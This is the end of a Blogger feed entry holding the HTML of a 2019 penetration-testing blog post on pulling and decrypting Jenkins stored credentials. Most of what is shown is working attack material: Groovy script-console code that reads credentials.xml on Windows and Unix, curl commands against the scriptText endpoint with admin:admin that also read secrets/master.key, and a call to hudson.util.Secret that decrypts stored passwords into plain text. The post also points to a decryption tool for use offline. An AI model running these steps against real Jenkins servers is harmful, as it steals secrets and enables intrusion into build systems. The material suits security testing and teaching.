href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s1600\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"914\" data-original-width=\"1600\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s640\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003ECode to get the credentials.xml from the script console\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EWindows\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cmd.exe \/c type credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cat credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s1600\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1566\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s640\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you just want to do it with curl you can hit the scriptText endpoint and do something like this:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003EWindows:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EAlso because this syntax took me a minute to figure out for files in subdirectories:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+\u003Cb\u003Es\u003C\/b\u003E\u003Cb\u003Eecrets%5C\\master.key\u003C\/b\u003E%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cat+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThen to decrypt any passwords:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=println(hudson.util.Secret.fromString('7pXrOOFP1XG62UsWyeeSI1m06YaOFI3s26WVkOsTUx0=').getPlainText())\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s1600\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"111\" data-original-width=\"1600\" height=\"44\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s640\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you are in a position where you have the files but no access to jenkins you can use:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/tweksteen\/jenkins-decrypt\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/github.com\/tweksteen\/jenkins-decrypt\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThere is a small bug in the python when it does the regex and i havent bothered to fix it at the time of this post. But here is version where instead of the regex i'm just printing out the values and you can see the decrypted password. The change is line 55.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/80611a9c035046b2d400d90303355ff0.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s1600\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"251\" data-original-width=\"1600\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s640\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 4 March 19: the script only regexs for password (line 72), you might need to swap out the regex if there are ssh keys or other secrets...read the credentials.xml file :-)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 8 April 19: This tweet outlines another similar way\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/netmux\/status\/1115237815590236160\" target=\"_blank\"\u003Ehttps:\/\/twitter.com\/netmux\/status\/1115237815590236160\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f2f2f2; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7807981096117925435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7807981096117925435","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-decrypting-credentialsxml.html","title":"Jenkins - decrypting credentials.xml"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s72-c\/Screen+Shot+2019-02-28+at+9.55.48+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});